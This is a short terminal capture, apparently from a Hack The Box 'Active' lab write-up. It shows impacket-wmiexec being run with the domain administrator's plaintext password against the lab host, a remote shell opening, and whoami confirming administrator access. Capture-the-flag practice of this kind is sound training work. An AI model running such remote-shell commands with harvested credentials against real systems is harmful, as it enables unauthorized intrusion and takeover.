 ┌──(kali㉿kali)-[~/HTB/Active]
└─$ impacket-wmiexec active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
active\administrator